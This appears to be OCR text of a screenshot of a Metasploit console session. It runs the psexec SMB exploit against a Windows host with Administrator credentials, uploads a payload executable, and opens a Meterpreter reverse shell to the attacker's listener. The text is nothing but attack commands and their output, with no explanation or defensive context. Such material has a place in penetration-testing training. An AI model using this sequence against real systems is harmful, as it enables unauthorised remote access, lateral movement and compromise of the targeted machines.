 msf6 exploit(windows/smb/psexec) > set target
set target 0 set target 4 set target Native\ upload
set target 1 set target Automatic set target PowerShell
set target 2 set target Command
set target 3 set target MOF\ upload
msf6 exploit(windows/smb/psexec) > set target Native\ upload
target => Native upload
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[!] 10.2.28.132:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 10.2.28.132:445 - Uploading payload... wbULPeQK.exe
[*] 10.2.28.132:445 - Created \wbULPeQK.exe...
[*] Sending stage (175174 bytes) to 10.2.28.132
[+] 10.2.28.132:445 - Service started successfully...
[*] 10.2.28.132:445 - Deleting \wbULPeQK.exe...
[*] Meterpreter session 2 opened (10.10.5.2:4422 -> 10.2.28.132:50091) at 2021-12-31 04:32:35 +0530
meterpreter >